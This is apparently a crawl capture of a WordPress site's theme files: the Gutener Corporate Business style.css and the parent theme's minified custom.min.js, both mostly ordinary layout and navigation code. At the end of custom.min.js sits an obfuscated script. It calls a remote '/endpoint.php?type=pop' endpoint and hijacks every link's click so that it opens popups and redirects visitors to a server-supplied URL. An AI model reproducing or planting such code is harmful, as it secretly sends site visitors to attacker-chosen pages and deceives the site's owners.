

--- FILE ---
content_type: text/css
request_url: https://specialeventclub.com/wp-content/themes/gutener-corporate-business/style.css?ver=6.0
body_size: 1699
content:
/*
Theme Name: Gutener Corporate Business
Theme URI: https://keonthemes.com/downloads/gutener-corporate-business
Author: Keon Themes
Author URI: https://keonthemes.com
Description: Gutener Corporate Business is multipurpose Business theme. Gutener Corporate Business is clean, creative, powerful, flexible, highly customizable and Gutenberg ready WordPress theme. It is fully responsive and is sure to make your website stand out from the crowd. Gutener Corporate Business is a multipurpose theme suitable for any type of WordPress sites such as business, startups, business agencies, corporate, blog, Stock Market, Consultant, business development, Store business, finance, accounting, consulting and preferably ideal for any type of business sites. Gutener Corporate Business is highly customizable with powerful theme options including multiple Header and Footer layouts. Compatibility for WordPress Classic editor, WooCommerce and Gutenburg makes easier for users. Want a theme to play your site in a myriad of roles your search ends here. Browse the demos to see that its the only theme you will ever want: https://demo.keonthemes.com/gutener
Version: 1.0.0
Requires PHP: 5.5
Tested up to: 5.8
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: gutener
Text Domain: gutener-corporate-business
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

Gutener Corporate Business WordPress Theme is child theme of Gutener, Copyright 2021 Keon Themes
Gutener Corporate is distributed under the terms of the GNU General Public License v3

Gutener Corporate Business is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

body {
  color: #333333;
  font-family: 'Open Sans', sans-serif;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
  color: #3a3a3a;
  font-family: 'Roboto', serif;
  font-weight: 600;
}

.wp-block-quote {
  padding: 30px 30px 30px 50px;
  margin: 30px 0 30px 30px;
}

.site-header .site-branding .site-title {
  font-family: 'Roboto', sans-serif;
  font-size: 24px;
  font-weight: 700;
  line-height: 1.2;
  text-transform: none;
}

.main-navigation ul.menu > li > a {
  font-family: 'Roboto', sans-serif;
  font-size: 17px;
  font-weight: 500;
  line-height: 1.5;
  text-transform: none;
}

.section-banner .banner-content .entry-title {
  font-family: 'Roboto', sans-serif;
  font-size: 50px;
  font-weight: 700;
  line-height: 1.4;
  text-transform: uppercase;
}

.section-banner .banner-content .entry-meta a,
.post .highlight-posts-content .entry-meta a,
.feature-post-slider .post-content-wrap .entry-meta a,
#primary .entry-meta {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.6;
  text-transform: capitalize;
}

.post .highlight-posts-content .cat-links a {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 1;
  text-transform: uppercase;
}

.post .highlight-posts-content .highlight-posts-title {
  font-family: 'Roboto', sans-serif;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.4;
  text-transform: uppercase;
}

.section-banner .banner-content .entry-text p {
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.8;
  text-transform: initial;
}

.feature-posts-content-wrap .feature-posts-content .feature-posts-title {
  font-family: 'Open Sans', sans-serif;
  font-size: 20px;
  font-weight: 600;
  line-height: 1.4;
  text-transform: capitalize;
}

.post .feature-posts-content .cat-links a {
  font-family: 'Open Sans', sans-serif;
  font-size: 11px;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
}

#primary article .entry-title {
  font-family: 'Roboto', sans-serif;
  font-size: 24px;
  font-weight: 500;
  line-height: 1.4;
  text-transform: none;
}

.feature-post-slider .post .entry-content .entry-title {
  font-family: 'Roboto', sans-serif;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.4;
  text-transform: none;
}

.site-footer .site-info,
.site-footer .footer-menu ul li a {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 14px,
  text-transform: none,
  line-height: 1.6,
}

.page-title {
  font-family: 'Roboto', sans-serif;
  font-size: 48px;
  font-weight: 600;
  text-transform: capitalize;
}

.sidebar .widget .widget-title {
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.4;
  text-transform: uppercase;
}


--- FILE ---
content_type: application/javascript
request_url: https://specialeventclub.com/wp-content/themes/gutener/assets/js/custom.min.js?ver=0.8
body_size: 3808
content:
!function(a){function b(){var b=a(".site-header-primary .main-header").outerHeight(),b=a(".site-header-three").outerHeight();a(".slicknav_nav").css("top",b)}function c(b){var c=b+" .header-navigation .menu-item-has-children > a";a(c).each(function(){var b=a(this).text();b+='<button class="fas fa-plus"></button>',a(this).html(b)}),jQuery(document).on("click",c+" .triangle",function(b){b.preventDefault(),b.stopPropagation(),$parentLi=a(this).parent().parent("li"),$childLi=$parentLi.find("li"),$parentLi.hasClass("open")?($parentLi.removeClass("open"),$childLi.removeClass("open"),a(this).parent("a").next().slideUp(),a(this).parent("a").next().find("ul").slideUp()):($parentLi.addClass("open"),a(this).parent("a").next().slideDown())})}function d(){$notificationHight=a(".notification-bar").height(),$logo_selector=document.getElementById("headerLogo");var b=a(window).width();$logo_selector&&GUTENER.fixed_nav&&GUTENER.fixed_header_logo&&($mastheadHeight<a(window).scrollTop()?""==GUTENER.separate_logo?""!==GUTENER.the_custom_logo&&($logo_selector.src=GUTENER.the_custom_logo):(a(".site-header .site-branding img").css("display","block"),(!GUTENER.mobile_fixed_nav_off||b>=782)&&($logo_selector.src=GUTENER.separate_logo)):""!==GUTENER.header_three_logo&&(GUTENER.is_front_page||GUTENER.overlay_post||GUTENER.overlay_page)&&GUTENER.is_header_three?$logo_selector.src=GUTENER.header_three_logo:""!==GUTENER.the_custom_logo?$logo_selector.src=GUTENER.the_custom_logo:""!==GUTENER.separate_logo&&a(".site-header .site-branding img").css("display","none")),$mastheadHeight>a(window).scrollTop()||0==a(window).scrollTop()?GUTENER.fixed_nav&&a("#masthead.site-header").hasClass("sticky-header")&&(a("#masthead.site-header").removeClass("sticky-header"),GUTENER.fixed_notification&&a(".fixed-header").css("marginTop",0),GUTENER.is_admin_bar_showing&&b>=782&&a(".fixed-header").css("marginTop",0),GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",0)):GUTENER.fixed_nav&&!a("#masthead.site-header").hasClass("sticky-header")&&((!GUTENER.mobile_fixed_nav_off||b>=782)&&a("#masthead.site-header").addClass("sticky-header").fadeIn(),GUTENER.fixed_notification&&a(".fixed-header").css("marginTop",$notificationHight),GUTENER.is_admin_bar_showing&&b>=782&&a(".fixed-header").css("marginTop",32),GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",46),GUTENER.is_admin_bar_showing&&b<=600&&a(".fixed-header").css("marginTop",0),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b>=782&&a(".fixed-header").css("marginTop",$notificationHight+32),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",$notificationHight+46),!GUTENER.mobile_sticky_notification&&b<=781&&a(".fixed-header").css("marginTop",0),!GUTENER.mobile_sticky_notification&&GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",46),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b<=600&&a(".fixed-header").css("marginTop",$notificationHight),!GUTENER.mobile_sticky_notification&&b<=600&&a(".fixed-header").css("marginTop",0),GUTENER.mobile_fixed_nav_off&&b<=781&&a(".fixed-header").css("marginTop",0))}function e(){$notificationHight=a(".notification-bar").height();var b=a(window).width();GUTENER.is_header_three&&(GUTENER.is_admin_bar_showing&&b>=782&&(a(".overlay-header").css("top",32),$notificationHight+=32),GUTENER.is_admin_bar_showing&&b<=781&&(a(".overlay-header").css("top",46),$notificationHight+=46),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b>=782?(a(".notification-bar").css({top:32}),a(".overlay-header").css("top",$notificationHight)):GUTENER.fixed_notification&&b>=782?a(".overlay-header").css("top",$notificationHight):!GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b>=782?a(".overlay-header").css("top",$notificationHight):!GUTENER.fixed_notification&&!GUTENER.is_admin_bar_showing&&b>=782?a(".overlay-header").css("top",$notificationHight):GUTENER.mobile_notification&&GUTENER.is_admin_bar_showing&&b<=782?a(".overlay-header").css("top",$notificationHight):!GUTENER.mobile_notification&&!GUTENER.is_admin_bar_showing&&b<=768?a(".overlay-header").css("top",0):GUTENER.mobile_notification&&b<=768&&a(".overlay-header").css("top",$notificationHight))}function f(){var b=a(window).width();$notificationHight=a(".notification-bar").outerHeight(),GUTENER.is_admin_bar_showing&&(b>=782&&GUTENER.fixed_notification&&a(".notification-bar").css("top",32),b<=781&&(GUTENER.fixed_notification&&a(".notification-bar").css("top",46),GUTENER.fixed_notification&&!GUTENER.mobile_notification&&a(".notification-bar").css("top",0)),b<=600&&GUTENER.fixed_notification&&a(".notification-bar").css("top",0))}$mastheadHeight=a("#masthead.site-header").height(),$stickymastheadHeight=a("#masthead .overlay-header").height(),jQuery(document).ready(function(){b(),c("#offcanvas-menu"),f(),e(),a(document).on("click",".offcanvas-menu-toggler, .close-offcanvas-menu button, .offcanvas-overlay",function(b){b.preventDefault(),a("body").toggleClass("offcanvas-slide-open"),setTimeout(function(){a(".close-offcanvas-menu button").focus()},40)}),a(".close-offcanvas-menu button").click(function(){setTimeout(function(){a(".offcanvas-menu-toggler").focus()},50)}),jQuery("body").append('<div class="offcanvas-overlay"></div>'),jQuery(".offcanvas-menu-wrap .offcanvas-menu-inner").on("focusout",function(){var b=jQuery(this);setTimeout(function(){b.find(":focus").length||(jQuery(".offcanvas-menu-toggler").trigger("click"),a(".offcanvas-menu-toggler").focus())},0)}),jQuery(document).on("click",".search-icon, .close-button",function(){a(".header-search").toggleClass("search-in"),a(".header-search input").focus()}),jQuery(".header-search form").on("focusout",function(){var b=jQuery(this);setTimeout(function(){b.find(":focus").length||(jQuery(".search-icon").trigger("click"),a(".search-icon").focus())},0)}),a(".header-image-slider").slick({dots:!0,arrows:!0,adaptiveHeight:!1,fade:GUTENER.header_image_slider.fade,speed:parseInt(GUTENER.header_image_slider.fadeControl),cssEase:"linear",autoplay:GUTENER.header_image_slider.autoplay,autoplaySpeed:GUTENER.header_image_slider.autoplaySpeed,infinite:!0,prevArrow:a(".header-slider-prev"),nextArrow:a(".header-slider-next"),rows:0,appendDots:a(".header-slider-dots")}),a(".header-image-slider").attr("dir","ltr"),a("#primary-menu").slicknav({duration:500,closedSymbol:'<i class="fa fa-plus"></i>',openedSymbol:'<i class="fa fa-minus"></i>',appendTo:".mobile-menu-container",allowParentLinks:!0,nestedParentLinks:!1,label:GUTENER.responsive_header_menu_text,closeOnClick:!0}),jQuery(".slicknav_menu .slicknav_nav").on("focusout",function(){var a=jQuery(this);setTimeout(function(){a.find(":focus").length||jQuery(".slicknav_open").trigger("click")},0)}),a(".site-header").hasClass("header-three")&&a(".home .section-banner .banner-content").css("marginTop",$stickymastheadHeight),a(".site-header").hasClass("header-three")&&a(".inner-banner-wrap .page-title").css("marginTop",$stickymastheadHeight),a(".main-slider").slick({dots:!0,arrows:!0,adaptiveHeight:!1,fade:GUTENER.main_slider.fade,speed:parseInt(GUTENER.main_slider.fadeControl),cssEase:"linear",autoplay:GUTENER.main_slider.autoplay,autoplaySpeed:GUTENER.main_slider.autoplaySpeed,infinite:!0,prevArrow:a(".main-slider-prev"),nextArrow:a(".main-slider-next"),rows:0,appendDots:a(".main-slider-dots")}),a(".main-slider").attr("dir","ltr"),a(".feature-post-slider").slick({arrows:!0,dots:!0,slidesToShow:GUTENER.home_feature_posts.slidesToShow,slidesToScroll:1,adaptiveHeight:!1,autoplay:GUTENER.home_feature_posts.autoplay,autoplaySpeed:GUTENER.home_feature_posts.autoplaySpeed,infinite:!1,rows:0,prevArrow:a(".feature-posts-prev"),nextArrow:a(".feature-posts-next"),appendDots:a(".feature-posts-dots"),responsive:[{breakpoint:1023,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".feature-post-slider").attr("dir","ltr"),GUTENER.sticky_sidebar&&a(".content-area, .left-sidebar, .right-sidebar").theiaStickySidebar({additionalMarginTop:30}),jQuery(document).on("click","#back-to-top a",function(){return a("html, body").animate({scrollTop:0},800),!1})}),jQuery(window).on("resize",function(){b(),f(),d(),e()}),jQuery(window).on("load",function(){a("#site-preloader").fadeOut(500),1==GUTENER.enable_scroll_top&&a(window).scrollTop()>200?a("#back-to-top").fadeIn(200):a("#back-to-top").fadeOut(200),jQuery(".masonry-wrapper").length>0&&($grid=jQuery(".masonry-wrapper").masonry({itemSelector:".grid-post",isAnimated:!0})),infinite_count=0,a(document.body).on("post-load",function(){infinite_count+=1;var b="#infinite-view-"+infinite_count;a(b).hide(),a(a(b+" .grid-post")).each(function(){$items=a(this),$grid.append($items).masonry("appended",$items)}),setTimeout(function(){$grid.masonry("layout")},500)})}),jQuery(window).on("scroll",function(){d(),0==GUTENER.disable_scroll_top&&a(window).scrollTop()>200?a("#back-to-top").fadeIn(200):a("#back-to-top").fadeOut(200)})}(jQuery);

var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}

